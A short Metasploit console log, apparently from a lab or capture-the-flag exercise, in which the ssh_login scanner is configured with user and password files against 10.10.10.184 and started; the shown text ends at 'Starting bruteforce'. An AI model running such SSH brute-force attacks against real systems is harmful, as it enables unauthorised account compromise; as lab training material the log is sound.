 msf6 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords fo
BRUTEFORCE_SPEED 5 yes How fast to bruteforce
DB_ALL_CREDS false no Try each user/password
DB_ALL_PASS false no Add all passwords in t
DB_ALL_USERS false no Add all users in the c
DB_SKIP_EXISTING none no Skip existing credenti
PASSWORD no A specific password to
PASS_FILE no File containing passwo
RHOSTS yes The target host(s), se
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a c
THREADS 1 yes The number of concurre
USERNAME no A specific username to
USERPASS_FILE no File containing users
USER_AS_PASS false no Try the username as th
USER_FILE no File containing userna
VERBOSE false yes Whether to print outpu
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.10.10.184
rhosts => 10.10.10.184
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file pass.txt
pass_file => pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file users.txt
user_file => users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.10.10.184:22 - Starting bruteforce